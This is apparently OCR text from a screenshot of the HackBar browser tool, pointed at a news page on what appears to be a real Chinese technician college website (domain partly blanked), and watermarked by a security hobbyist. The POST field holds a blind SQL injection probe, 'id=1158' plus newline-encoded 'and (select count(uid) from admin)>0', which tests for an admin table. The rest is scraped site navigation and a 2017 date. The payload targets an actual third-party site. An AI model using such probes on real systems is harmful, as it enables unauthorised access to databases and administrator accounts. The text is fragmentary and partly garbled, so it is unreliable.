 www. .com/news.asp
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.s .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1158%0aand%0a (select%0acount(uid) %0afrom%0aadmin)>0
院
SUZHOU TECHNICIAN COLLEGE
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人
现在是: 2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究
学院公告
小兵搞安全
目前还没有内容!